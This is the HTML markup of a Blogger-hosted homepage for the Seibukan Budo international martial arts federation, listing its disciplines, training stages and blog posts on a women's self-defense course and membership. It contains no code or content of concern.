<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3972982171954987142&amp;zx=8925439d-78ad-43f5-8790-c5ea398e180d' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3972982171954987142&amp;zx=8925439d-78ad-43f5-8790-c5ea398e180d' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='archive'>
<div id="outer-wrapper" class="archive index">
<div class='scroll-header' id='head-trigger'>
<div class='scroll-head-wrap row'>
<div class='scrollin-logo'>
<span class='logo-title'> 正武館武道 &#183; Seibukan Budo </span>
</div>
<div class='scrolling-menu'>
<ul id='nav'>
<li class='current'><a href='#header-wrapper'>Home</a></li>
<li><a href='#section-2'>What is it? </a></li>
<li><a href='#section-3'>Contents</a></li>
<li><a href='#main-wrapper'>Blog</a></li>
<li><a href='#section-5'>The training</a></li>
<li><a href='#section-6'>Contact us</a></li>
</ul><div class='menu-mobile2'></div>
</div></div></div>
<div id='header-wrapper'>
<div class='tm-menu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://www.seibukanbudo.com/'>HOME</a></li>
<li itemprop='name'><a href='#' itemprop='url'>ABOUT SEIBUKAN BUDO [SBIF]</a></li>
<li itemprop='name'><a href='https://www.seibukanbudo.com/2024/01/welcome-to-seibukan.html' itemprop='url'>_Welcome</a></li>
<li itemprop='name'><a href='https://www.seibukanbudo.com/2023/10/international-traditional-martial-arts.html' itemprop='url'>_About Seibukan Budo [SBIF]</a></li>
<li itemprop='name'><a href='https://www.seibukanbudo.com/2023/12/organization-of-seibukan-budo-sbif.html' itemprop='url'>_Organization</a></li>
<li itemprop='name'><a href='https://www.seibukanbudo.com/2023/10/objectives-sbif.html' itemprop='url'>_Objetives</a></li>
<li itemprop='name'><a href='https://www.seibukanbudo.com/2018/04/codigo-moral-de-seibukan-budo-sbif.html' itemprop='url'>_Moral code</a></li>
<li itemprop='name'><a href='https://www.seibukanbudo.com/2025/03/seibukan-budo-sbif-in-solidarity-with.html' itemprop='url'>_Social Work</a></li>
<li itemprop='name'><a href='https://www.seibukanbudo.com/2024/01/ricardo-sanz-orus-shihan-hanshi-8th-dan.html' itemprop='url'>_President and Technical Director</a></li>
<li itemprop='name'><a href='#' itemprop='url'>MARTIAL ARTS</a></li>
<li itemprop='name'><a href='https://www.seibukanbudo.com/2018/06/yoseikan-aiki.html' itemprop='url'>_Aikido - 合気道</a></li>
<li itemprop='name'><a href='https://www.seibukanbudo.com/2024/11/yoseikan-aiki-or-yoseikan-style-of.html' itemprop='url'>__Yoseikan Aikido - 養正館</a></li>
<li itemprop='name'><a href='https://www.seibukanbudo.com/2024/02/technical-method.html' itemprop='url'>___Technical Method</a></li>
<li itemprop='name'><a href='https://www.seibukanbudo.com/2019/01/origin-and-evolution-of-yoseikan-aiki.html' itemprop='url'>___Technical lineage</a></li>
<li itemprop='name'><a href='https://www.seibukanbudo.com/2024/09/iaido.html' itemprop='url'>_Iaido - 居合道</a></li>
<li itemprop='name'><a href='https://www.seibukanbudo.com/2024/11/technical-program.html' itemprop='url'>__Technical Program</a></li>
<li itemprop='name'><a href='https://www.seibukanbudo.com/2022/03/parts-of-katana.html' itemprop='url'>__Part of the katana</a></li>
<li itemprop='name'><a href='https://www.seibukanbudo.com/2024/09/jodo.html' itemprop='url'>_Jodo - 杖道</a></li>
<li itemprop='name'><a href='https://www.seibukanbudo.com/2024/09/technical-program-of-zen-nihon-kendo.html' itemprop='url'>__Technical Program</a></li>
<li itemprop='name'><a href='https://www.seibukanbudo.com/2019/05/nihon-jujutsu_5.html' itemprop='url'>_Jujutsu - 日本柔術</a></li>
<li itemprop='name'><a href='https://www.seibukanbudo.com/2024/03/technical-method.html' itemprop='url'>__Technical Program</a></li>
<li itemprop='name'><a href='https://www.seibukanbudo.com/2023/12/karatedo-karatejutsu-kempo.html' itemprop='url'>_Karatedo - 空手道</a></li>
<li itemprop='name'><a href='https://www.seibukanbudo.com/2025/10/official-list-of-nihon-karatedo-kata.html' itemprop='url'> __List of Kata </a></li>
<li itemprop='name'><a href='https://www.seibukanbudo.com/2018/04/nihon-kobudo.html' itemprop='url'>_Kobudo - 古武道</a></li>
<li itemprop='name'><a href='https://www.seibukanbudo.com/2019/01/aikijujutsu.html' itemprop='url'>__Daito ryu</a></li>
<li itemprop='name'><a href='https://www.seibukanbudo.com/2024/02/technical-program-of-daitoryu.html' itemprop='url'>___Technical Program</a></li>
<li itemprop='name'><a href='https://www.seibukanbudo.com/2024/11/hyoho-niten-ichi-ryu.html' itemprop='url'>__Hyoho Niten Ichi ryu</a></li>
<li itemprop='name'><a href='https://www.seibukanbudo.com/2024/02/technical-program.html' itemprop='url'>___Technical Program</a></li>
<li itemprop='name'><a href='https://www.seibukanbudo.com/2024/11/legitimate-and-orthodox-genealogy-of.html' itemprop='url'>___Technical lineage</a></li>
<li itemprop='name'><a href='https://www.seibukanbudo.com/2024/11/muso-jikiden-eishin-ryu.html' itemprop='url'>__Muso Jikiden Eishin ryu</a></li>
<li itemprop='name'><a href='https://www.seibukanbudo.com/2024/02/technical-program-of-muso-jikiden.html' itemprop='url'>___Technical Program</a></li>
<li itemprop='name'><a href='https://www.seibukanbudo.com/2026/01/sekiguchi-ryu-battojutsu.html' itemprop='url'>__Sekiguchi ryu</a></li>
<li itemprop='name'><a href='https://www.seibukanbudo.com/2024/09/kyushojutsu.html' itemprop='url'>_Kyushojutsu - 急所術</a></li>
<li itemprop='name'><a href='https://www.seibukanbudo.com/2025/01/taihojutsu-self-defense-in-police.html' itemprop='url'>_Taihojutsu - 逮捕術</a></li>
<li itemprop='name'><a href='https://www.seibukanbudo.com/2025/01/content-blocks-of-taihojutsu.html' itemprop='url'>__Content Blocks</a></li>
<li itemprop='name'><a href='https://www.seibukanbudo.com/2025/01/fundamental-principles-of-taihojutsu.html' itemprop='url'>__Basic Principles</a></li>
<li itemprop='name'><a href='https://www.seibukanbudo.com/2025/01/technical-method-of-taihojutsu-self.html' itemprop='url'>__Technical Method</a></li>
<li itemprop='name'><a href='https://www.seibukanbudo.com/2024/10/nihon-taijutsu-self-defense.html' itemprop='url'>_Taijutsu - 日本体術</a></li>
<li itemprop='name'><a href='https://www.seibukanbudo.com/2025/01/what-is-nihon-taijutsu.html' itemprop='url'>__Introduction</a></li>
<li itemprop='name'><a href='https://www.seibukanbudo.com/2024/11/content-blocks-of-nihon-taijutsu-self.html' itemprop='url'>__Content Blocks</a></li>
<li itemprop='name'><a href='https://www.seibukanbudo.com/2024/04/principles-of-nihon-taijutsu-self.html' itemprop='url'>__Basic principles</a></li>
<li itemprop='name'><a href='https://www.seibukanbudo.com/2024/11/technical-method-of-nihon-taijutsu-self.html' itemprop='url'>__Technical Method</a></li>
<li itemprop='name'><a href='https://www.seibukanbudo.com/2024/05/testing-system-of-nihon-taijutsu-self.html' itemprop='url'>__Testing System</a></li>
<li itemprop='name'><a href='https://www.seibukanbudo.com/2024/01/nihon-taijutsu-defensa-personal-es-una.html' itemprop='url'>__Registered trademark &#174;</a></li>
<li itemprop='name'><a href='https://www.seibukanbudo.com/2022/05/tanbojutsu.html' itemprop='url'>_Tanbojutsu - 短棒術</a></li>
<li itemprop='name'><a href='https://www.seibukanbudo.com/2024/04/technical-method-of-nihon-tanbojutsu.html' itemprop='url'>__Technical Method</a></li>
<li itemprop='name'><a href='https://www.seibukanbudo.com/2024/11/technical-program-of-nihon-tanbojutsu.html' itemprop='url'>__Technical Program</a></li>
<li itemprop='name'><a href='https://www.seibukanbudo.com/2024/11/testing-system.html' itemprop='url'>__Testing system</a></li>
<li itemprop='name'><a href='#' itemprop='url'>MEMBERSHIP</a></li>
<li itemprop='name'><a href='https://www.seibukanbudo.com/2023/12/benefits.html' itemprop='url'>_Benefits</a></li>
<li itemprop='name'><a href='https://www.seibukanbudo.com/2020/01/membresia-y-licencia-en-seibukan-budo.html' itemprop='url'>_Individual Membership</a></li>
<li itemprop='name'><a href='https://www.seibukanbudo.com/2023/09/affiliate-dojo.html' itemprop='url'>_For Instructors & Dojo</a></li>
<li itemprop='name'><a href='https://www.seibukanbudo.com/2024/01/bienvenue-seibukan-francophone.html' itemprop='url'>_ Seibukan Francrophone</a></li>
<li itemprop='name'><a href='https://www.seibukanbudo.com/2026/01/call-for-representative-appointments.html' itemprop='url'>_Representatives of SBIF?</a></li>
<li itemprop='name'><a href='#' itemprop='url'>REGULATIONS</a></li>
<li itemprop='name'><a href='https://www.seibukanbudo.com/2023/10/seibukan-budo-is-officially-registered.html' itemprop='url'>_Disclaimer / Legal Notice</a></li>
<li itemprop='name'><a href='https://www.seibukanbudo.com/2023/12/branch-country-regulations.html' itemprop='url'>_Branch country</a></li>
<li itemprop='name'><a href='https://www.seibukanbudo.com/2018/04/precios-de-membresia-y-entrenamiento.html' itemprop='url'>_Prices</a></li>
<li itemprop='name'><a href='https://www.seibukanbudo.com/2018/02/certificaciones-de-grado-en-seibukan.html' itemprop='url'>_Certifications</a></li>
<li itemprop='name'><a href='https://www.seibukanbudo.com/2024/12/sbif-grading-and-rank-structure.html' itemprop='url'>_Rank Structure</a></li>
<li itemprop='name'><a href='https://www.seibukanbudo.com/2024/12/organizations-recognized-by-seibukan.html' itemprop='url'>_Organizations recognized</a></li>
<li itemprop='name'><a href='#' itemprop='url'>AGENDA</a></li>
<li itemprop='name'><a href='https://www.seibukanbudo.com/p/calendar-events-and-seminars.html' itemprop='url'>_SEASON 2025 - 26</a></li>
<li itemprop='name'><a href='https://internationalcongress.seibukanbudo.com/' itemprop='url'>_II INTERNATIONAL CONGRESS</a></li>
<li itemprop='name'><a href='https://internationalcongress2023.blogspot.com/' itemprop='url'>_ I INTERNATIONAL CONGRESS</a></li>
<li itemprop='name'><a href='https://www.seibukanbudo.com/2018/02/timeline-seibukan-budo-sbif_3.html' itemprop='url'>_Timeline Seibukan [SBIF]</a></li>
<li itemprop='name'><a href='https://www.seibukanbudo.com/p/faq-frequently-asked-questions.html' itemprop='url'>FAQ</a></li>
<li itemprop='name'><a href='https://www.seibukanbudo.com/p/coming-soon.html' itemprop='url'>SHOP</a></li>
<li itemprop='name'><a href='https://www.seibukanbudo.com/#section-6' itemprop='url'>CONTACT</a></li>
</ul>
</div>
</div></div>
<div class='menu-mobile'></div>
</div>
</div>
<div style='clear: both;'></div>
<div class='fenix-head'>
<div class='fenix-sub-head row'>
<div class='header-logo'>
<div class='header section' id='header' name='Logo & Title'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://www.seibukanbudo.com/'>Seibukan Budo</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>International Seibukan Budō Federation [SBIF]</span></p>
</div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='header-logo-desc'>
<div class='logo-desc section' id='Logo Description' name='Logo Description Widget'><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<p>
国 際 正 武 館 武 道 連 盟 <br /> | International Martial Arts School and Federation dedicated to  <br /> the 
teaching of japanese traditional martial arts since 1987 |
</p>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='social-head'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='https://www.facebook.com/seibukanbudo/' title='facebook'></a></li>
<li><a class='instagram' href='https://www.instagram.com/seibukanbudo/' title='instagram'></a></li>
<li><a class='youtube' href='https://www.youtube.com/@seibukanbudo ' title='youtube'></a></li>
<li><a class='flickr' href='https://www.flickr.com/photos/seibukanbudo/albums ' title='flickr'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
</div>
<div style='clear: both;'></div>
<div class='sora-special-box' id='section-2'>
<div class='special-wrap row'>
<div class='special-title'>
<h4>What is Seibukan Budo? </h4>
</div>
<div style='clear: both;'></div>
<!-- First -->
<div class='special-tiles'>
<span class='special-icons'>
<i aria-hidden='true' class='fa fa-circle'></i>
</span>
<h6 class='special-heading'>AN INTERNATIONAL FEDERATION </h6>
<p class='special-text'> An International Martial Arts School and Federation founded in 1987 and based in Switzerland, which has attracted students from 25 countries to participate in various courses and seminars.</p>
</div>
<!-- First One Ends -->
<!-- Second -->
<div class='special-tiles'>
<span class='special-icons'>
<i aria-hidden='true' class='fa fa-hand-rock-o'></i>
</span>
<h6 class='special-heading'>A COMPREHENSIVE MARTIAL ART METHOD</h6>
<p class='special-text'>Seibukan Budo is a comprehensive martial art method and modern self-defense system, that will teach you how to use the body's natural weapons in response to various types of aggression, both armed and unarmed, against one or multiple attackers.</p>
</div>
<!-- Second Ends -->
<!-- Third -->
<div class='special-tiles'>
<span class='special-icons'>
<i aria-hidden='true' class='fa fa-universal-access'></i>
</span>
<h6 class='special-heading'>A PHYSICAL-SPORTING ACTIVITY</h6>
<p class='special-text'>Structured physical exercise with the aim of enhancing the practitioner's physical condition and sports performance. Its systematic and regular practice contributes to the physical and mental well-being of the individual.  </p>
</div>
<!-- Third Ends -->
<!-- Fourth -->
<div class='special-tiles'>
<span class='special-icons'>
<i aria-hidden='true' class='fa fa-university'></i>
</span>
<h6 class='special-heading'> A WESTERN TEACHING METHOD</h6>
<p class='special-text'>Didactic Method and Training Program for a Contact Sport Developed According to the Western Epistemology of Physical Activity and Sports Sciences </p>
</div>
<!-- Fourth Ends -->
<!-- Fifth -->
<div class='special-tiles'>
<span class='special-icons'>
<i aria-hidden='true' class='fa fa-users'></i>
</span>
<h6 class='special-heading'>A MARTIAL ART FOR EVERYONE</h6>
<p class='special-text'>An entity that provides access to individuals from different countries, skill levels and ages, promoting training and participation in martial arts events and seminars on a global scale. </p>
</div>
<!-- Fifth Ends -->
<!-- Sixth -->
<div class='special-tiles'>
<span class='special-icons'>
<i aria-hidden='true' class='fa fa-shield'></i>
</span>
<h6 class='special-heading'>SPECIALIZED PROTECTION</h6>
<p class='special-text'>Training, updating, and specialization courses for members of the State Security Forces and Corps, Armed Forces, and Private Security Personnel. </p>
</div>
<!-- Sixth Ends -->
</div></div>
<div style='clear: both;'></div>
<div class='sora-works-box' id='section-3'>
<div class='works-wrap row'>
<div class='works-title'>
<h4>How are you going to practice?</h4>
<span>
</span>
</div>
<div style='clear: both;'></div>
<!-- First -->
<div class='works-tiles'>
<span class='works-icons'>
<li data-percent='25'><span class='text'><i aria-hidden='true' class='fa fa-circle-o-notch'></i></span><span class='bar-circle-right' style='transform: rotate(90deg);'></span><span class='bar-circle-left'></span><span class='bar-circle-cover'></span></li>
</span>
<h6 class='works-heading'>1. KIHON &#183; 基本</h6>
<p class='works-text'>
</p>
</div>
<!-- First One Ends -->
<!-- Second -->
<div class='works-tiles'>
<span class='works-icons'>
<li data-percent='50'><span class='text'><i aria-hidden='true' class='fa fa-circle-o'></i></span><span class='bar-circle-right' style='transform: rotate(180deg);'></span><span class='bar-circle-left' style='clip: rect(0px 150px 150px 75px); background: rgb(176, 218, 185);'></span><span class='bar-circle-cover'></span></li>
</span>
<h6 class='works-heading'>2. KATA &#183; 型</h6>
<p class='works-text'></p>
</div>
<!-- Second Ends -->
<!-- Third -->
<div class='works-tiles'>
<span class='works-icons'>
<li data-percent='75'><span class='text'><i aria-hidden='true' class='fa fa-circle'></i></span><span class='bar-circle-right' style='transform: rotate(270deg);'></span><span class='bar-circle-left' style='clip: rect(0px 150px 150px 75px); background: rgb(176, 218, 185);'></span><span class='bar-circle-cover'></span></li>
</span>
<h6 class='works-heading'>3. Goshinjutsu &#183;護身術</h6>
<p class='works-text'>
</p>
</div>
<!-- Third Ends -->
<!-- Fourth -->
<div class='works-tiles'>
<span class='works-icons'>
<li data-percent='100'><span class='text'><i aria-hidden='true' class='fa fa-dot-circle-o'></i></span><span class='bar-circle-right' style='transform: rotate(360deg);'></span><span class='bar-circle-left' style='clip: rect(0px 150px 150px 75px); background: rgb(176, 218, 185);'></span><span class='bar-circle-cover'></span></li>
</span>
<h6 class='works-heading'>4. Randori &#183; 乱取り</h6>
<p class='works-text'></p>
</div>
<!-- Fourth Ends -->
</div></div>
<div style='clear:both;'></div>
<div class='Portfolio-title'>
<h4>Info. Seibukan - Blog</h4>
<span>
</span>
</div><div style='clear:both;'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-grid'>
<div class='post-grid-item'>
<div class='post hentry'>
<div class='block-image'>
<a class='thumb' href='https://www.seibukanbudo.com/2020/01/self-defense-and-personal-protection.html'>
<img alt='Self Defense and Personal Protection Course for Women.' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhaGpoBRODgUBwmJ9NREvL2fKzcija-P8HxAMSpN43mexk0WBCmP37z_rTzwLo-liqQ838x9X40f6j77FSRw_u0_A1m_vjrPpcYV3p216hKhArtVMzYJL2qpaNtlRX44ULoqw0g9SNveKesPLqibTMrDSHxJ5_-Sn2Z8n_EJAuU6PjanckDxEy8wN27Pf0/s16000/88445870_536589370296372_1180347817139372032_n.jpg'/>
</a>
<font class='retitle'>
<span class='post-retitle'>
<h2 class='post-title entry-title'>
<a href='https://www.seibukanbudo.com/2020/01/self-defense-and-personal-protection.html'>
Self Defense and Personal Protection Course for Women.
</a>
</h2>
</span>
</font>
</div>
<div class='post-header'>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.seibukanbudo.com/2020/01/self-defense-and-personal-protection.html#comment-form' onclick=''>
No comments:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3972982171954987142&postID=5831466318442708930&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3972982171954987142&postID=5831466318442708930&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3972982171954987142&postID=5831466318442708930&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3972982171954987142&postID=5831466318442708930&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3972982171954987142&postID=5831466318442708930&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://www.seibukanbudo.com/search/label/Agenda' rel='tag'>Agenda</a>,
<a href='https://www.seibukanbudo.com/search/label/Instructor' rel='tag'>Instructor</a>,
<a href='https://www.seibukanbudo.com/search/label/Nihon%20Taijutsu%20Self%20Defense' rel='tag'>Nihon Taijutsu Self Defense</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-grid-item'>
<div class='post hentry'>
<div class='block-image'>
<a class='thumb' href='https://www.seibukanbudo.com/2020/01/membresia-y-licencia-en-seibukan-budo.html'>
<img alt='Individual membership' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRJ-Y7g39EqKCTJZcwrMeQsHItVMAV0FoM8nAIf02AnqxjTHg4ftzKcE5UfsjFWU3cxcBGHZWDxsZ3mYDgwEf7XF_RQ81TnrK_8A3txOD0jzw9FBS9V3a9ugQfyJql6W4o0bacqrRko1SkRRpfNs7wVtWvDfajK4LFwIz4RiClLk-VvlD3eczj10aoHcM/s16000/47.jpg'/>
</a>
<font class='retitle'>
<span class='post-retitle'>
<h2 class='post-title entry-title'>
<a href='https://www.seibukanbudo.com/2020/01/membresia-y-licencia-en-seibukan-budo.html'>
Individual membership
</a>
</h2>
</span>
</font>
</div>
<div class='post-header'>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.seibukanbudo.com/2020/01/membresia-y-licencia-en-seibukan-budo.html#comment-form' onclick=''>
No comments:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3972982171954987142&postID=3512545656022917888&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3972982171954987142&postID=3512545656022917888&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3972982171954987142&postID=3512545656022917888&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3972982171954987142&postID=3512545656022917888&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3972982171954987142&postID=3512545656022917888&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://www.seibukanbudo.com/search/label/Membership' rel='tag'>Membership</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.seibukanbudo.com/search?updated-max=2022-11-10T02:43:00-08:00&max-results=6&reverse-paginate=true' id='Blog1_blog-pager-newer-link' title='Newer Posts'>Newer Posts</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.seibukanbudo.com/search?updated-max=2020-01-01T01:09:00-08:00&max-results=6' id='Blog1_blog-pager-older-link' title='Older Posts'>Older Posts</a>
</span>
<a class='home-link' href='https://www.seibukanbudo.com/'>Home</a>
</div>
<div class='clear'></div>
<div class='blog-feeds'>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<iframe width="500" height="415" src="https://www.youtube.com/embed/ZO591_R8Ge0?si=RQCuted6_uZcEzqn" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget Profile' data-version='1' id='Profile1'>
<h2>About Me</h2>
<div class='widget-content'>
<a href='https://www.blogger.com/profile/12070395519774393605'><img alt='My photo' class='profile-img' height='80' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2-phJG5jKfeG-fST3-ptlDqWFRJqixtg2fGDNcXId5iDJMk99CehDbm9dPfb7R42MDyOOirz6bBRXwuhZfb90Y5YTb-_8I1CtrivoazJ6TaBo_UytyISNYBLHmclUdOO4DKnMDZ0NQJbvrQ133pMS8K4ujANI2XuyMkDMy71dB-yXaA/s220/Logo_face.jpg' width='80'/></a>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/12070395519774393605' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
Seibukan Budo [SBIF]
</a>
</dt>
<dd class='profile-textblock'>International martial arts federation dedicated to the teaching of japanese traditional martial arts since 1987.</dd>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/12070395519774393605' rel='author'>View my complete profile</a>
<div class='clear'></div>
</div>
</div><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>SEARCH</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://www.seibukanbudo.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Search'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Labels</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.seibukanbudo.com/search/label/About%20Seibukan%20Budo%20%5BSBIF%5D'>About Seibukan Budo [SBIF]</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.seibukanbudo.com/search/label/Academia'>Academia</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.seibukanbudo.com/search/label/Academy'>Academy</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.seibukanbudo.com/search/label/Agenda'>Agenda</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.seibukanbudo.com/search/label/Aikido'>Aikido</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.seibukanbudo.com/search/label/Aikijujutsu'>Aikijujutsu</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.seibukanbudo.com/search/label/Aikijujutsu%20-%20Aikibudo'>Aikijujutsu - Aikibudo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.seibukanbudo.com/search/label/Art%C3%ADculos'>Artículos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.seibukanbudo.com/search/label/Budo%20-%20Bujutsu'>Budo - Bujutsu</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.seibukanbudo.com/search/label/Bushido'>Bushido</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.seibukanbudo.com/search/label/Chado'>Chado</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.seibukanbudo.com/search/label/Daito%20ryu'>Daito ryu</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.seibukanbudo.com/search/label/Daitoryu'>Daitoryu</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.seibukanbudo.com/search/label/Defespol'>Defespol</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.seibukanbudo.com/search/label/Educational%20orientation'>Educational orientation</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.seibukanbudo.com/search/label/Escuela%20Seibukan'>Escuela Seibukan</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.seibukanbudo.com/search/label/Hyoho%20Niten%20Ichi%20ryu'>Hyoho Niten Ichi ryu</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.seibukanbudo.com/search/label/Iaido'>Iaido</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.seibukanbudo.com/search/label/Instructor'>Instructor</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.seibukanbudo.com/search/label/Jodo'>Jodo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.seibukanbudo.com/search/label/Karatedo'>Karatedo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.seibukanbudo.com/search/label/Kenjutsu'>Kenjutsu</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.seibukanbudo.com/search/label/Kyushojutsu'>Kyushojutsu</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.seibukanbudo.com/search/label/Membership'>Membership</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.seibukanbudo.com/search/label/Muso%20Jikiden%20Eishin%20ryu'>Muso Jikiden Eishin ryu</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.seibukanbudo.com/search/label/Nihon%20Jujutsu'>Nihon Jujutsu</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.seibukanbudo.com/search/label/Nihon%20Kobudo'>Nihon Kobudo</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.seibukanbudo.com/search/label/Nihon%20Taijutsu%20Defensa%20Personal'>Nihon Taijutsu Defensa Personal</a>
</span>
<span class='label-size label-size-5'>
